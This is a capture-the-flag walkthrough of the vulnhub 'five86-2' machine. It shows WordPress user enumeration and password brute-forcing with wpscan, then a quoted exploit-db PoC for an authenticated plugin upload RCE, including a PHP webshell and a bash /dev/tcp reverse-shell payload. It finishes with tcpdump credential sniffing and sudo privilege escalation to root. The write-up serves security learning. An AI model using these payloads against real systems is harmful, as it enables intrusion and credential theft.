Target Machine Difficulty: Beginner+
Tools and Vulnerability Information#
- netdiscover
- nmap
- gobuster
- tcpdump
0x01 Information Gathering#
Scanning the Target Machine#
The -r parameter of netdiscover scans 192.168.1.0/16 or check the router management interface to see wired connected devices to get the target machine's ip.
nmap scans host and port information:
nmap -sS -A -n -T4 -p- 192.168.1.3

It can be seen that there are few open ports, but I noticed wordpress.
It opened very slowly, taking a long time to load. Moreover, the loaded page is incomplete.

This page can be fixed to be a complete interface, capturing packets:

I found that the normal response packet has a response url of http://five86-2/, just modify the hosts file:
Windows:C:\Windows\System32\drivers\etc\hosts
Linux:/etc/hosts
Add a line: target machine ip five86-2

Then the page can be opened normally:
wpscan#
Since wordpress is the only path available to us, we can only go directly with wpscan.
The usage and database update method can be found in my previous article "Using wpscan for Penetration Testing on WordPress Sites".
Scan for users:
wpscan --url 192.168.1.3 -e u

The following users are available:
- admin
- barney
- gillian
- peter
- stephen
Save to users.txt, then use wpscan for password brute-forcing:
wpscan --url http://192.168.1.3 -U users.txt -P /usr/share/wordlists/rockyou.txt -t 100
(kali's built-in rockyou.txt.gz file needs to be unzipped first: gzip -d /usr/share/wordlists/rockyou.txt.gz)
Finally, two user passwords were cracked;
- barney: spooky1
- stephen: apollo1
0x02 RCE Reverse Shell#

After obtaining the account password, we can log in and start working:
During the scan, no plugins were detected, but there are three plugins available:

After searching each one on exploit-db, I found an RCE vulnerability:

# Exploit Title: Authenticated code execution in `insert-or-embed-articulate-content-into-wordpress` Wordpress plugin
# Description: It is possible to upload and execute a PHP file using the plugin option to upload a zip archive
# Date: June 2019
# Exploit Author: xulchibalraa
# Vendor Homepage: https://wordpress.org/plugins/insert-or-embed-articulate-content-into-wordpress/
# Software Link: https://downloads.wordpress.org/plugin/insert-or-embed-articulate-content-into-wordpress.4.2995.zip
# Version: 4.2995 <= 4.2997
# Tested on: Wordpress 5.1.1, PHP 5.6
# CVE : -


## 1. Create a .zip archive with 2 files: index.html, index.php

echo "<html>hello</html>" > index.html
echo "<?php echo system($_GET['cmd']); ?>" > index.php
zip poc.zip index.html index.php

## 2. Log in to wp-admin with any user role that has access to the plugin functionality (by default even `Contributors` role have access to it)
## 3. Create a new Post -> Select `Add block` -> E-Learning -> Upload the poc.zip -> Insert as: Iframe -> Insert (just like in tutorial https://youtu.be/knst26fEGCw?t=44 ;)
## 4. Access the webshell from the URL displayed after upload similar to

http://website.com/wp-admin/uploads/articulate_uploads/poc/index.php?cmd=whoami
There is a simple step tutorial on youtube.

I will follow it, making sure to modify your code accordingly:
echo "<html>hello</html>" > index.html
Write the following content into index.php using vim
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.6/3333 0>&1'");
zip poc.zip index.html index.php
There are many ways to write the reverse shell statement in index.php, search for them yourself.

Create a new post, the default template will prompt you to add a block, select the E-Learning module:

Click upload, select our poc.zip:


After showing upload complete, scroll down and click insert, then you will get an upload path:

At this point, my shell has been successfully uploaded to the target machine. First, start listening on your local machine with nc -lvp 3333.
Then access our shell:
http://five86-2/wp-content/uploads/articulate_uploads/poc/index.php
Successfully obtained the shell on the local machine:
0x03 tcpdump Capture FTP Credentials#
This shell is definitely not very useful, so I will use the old method to start tty with python:
python -c 'import pty; pty.spawn("/bin/bash")' # Some may not have Python2 installed, so it needs to be changed to python3 -c

Switching to the /home directory, I found the accounts we previously cracked:
We log in with one of them: stephen: apollo1, check the scheduled tasks and sudo -l permissions:

No results, checking id for groups found a pcap group.

Using ip add to check the network card, I found a network interface that looks strange:

pcap is related to network traffic, so we will use the traffic tool tcpdump to capture packets:

timeout 120 tcpdump -w soap.pcap -i vethb26451b
timeout 120: is used to control the timeout of tcpdump to 120s
tcpdump -w saves to a file, -i specifies the network interface to listen on
It needs to be executed in the root directory, and it will stop after 2 minutes:
Then we can use tcpdump to open the file and take a look:
tcpdump -r soap.pcap |more

In the packets, I found the ftp account credentials: paul:esomepasswford, trying to switch over.
0x04 sudo Privilege Escalation to Root#
After switching, I habitually check sudo -l for executable sudo commands:


Using sudo to run /usr/sbin/service as the peter user, and switch to /bin/bash.
At this point, I successfully switched to the peter user:
sudo -u peter /usr/sbin/service ../../bin/bash
After switching, check the sudo permissions of the peter account:

Can execute /usr/bin/passwd as root user without a password, so we can directly change the root account password now:
sudo -u root passwd root


Obtained the flag in the /root directory:
The article ends here.
PS:
The simple difficulty routines of vulnhub target machines have been mostly covered, and I won't do target machines with only one or two new knowledge points.
Next, I will selectively choose interesting target machines; there are not many articles left in this series (probably).
Reference Articles: